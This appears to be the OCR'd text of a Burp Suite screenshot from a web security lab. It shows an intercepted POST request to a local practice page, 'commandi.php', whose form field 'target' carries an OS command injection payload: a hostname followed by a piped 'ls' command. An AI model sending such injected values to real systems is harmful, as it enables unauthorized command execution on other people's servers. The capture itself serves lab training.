 Burp Suite Community Edition v2021.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
1 POST /commandi.php HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 37
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost:8080
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost:8080/commandi.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Cookie: PHPSESSID= security_level=0
20 Connection: close
21
22 target=www.nsa.gov+%7C+ls&form=submit
Search...
0 matches